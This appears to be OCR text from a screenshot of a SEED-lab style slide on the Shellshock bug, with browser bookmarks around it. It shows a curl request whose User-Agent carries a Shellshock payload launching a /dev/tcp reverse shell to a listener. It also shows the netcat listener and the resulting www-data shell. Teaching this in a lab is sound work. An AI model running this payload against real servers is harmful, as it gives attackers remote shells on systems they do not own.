 iCloud Notes
Confirmation | N
What is network
How Does Email
4 Interview Qs fo
Penetration Testi
Pentester intervi
Top 30 Security T
bookfigcode.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Blackboard
piazza
Udemy
»
Server(10.0.2.5):$ ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
eth23 Link encap:Ethernet HWaddr 08:00:27:fd:25:0f
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefd:250f/64 Scope:Link
...
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1"
http://10.0.2.5/cgi-bin/test.cgi
seed@ubuntu:$ nc -l 9090 -v
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<?php
function getParam()
{
$arg = NULL;
if (isset($_GET["arg"]) && !empty($_GET["arg"])) {
$arg = $_GET["arg"];
3:09 PM
11/14/2017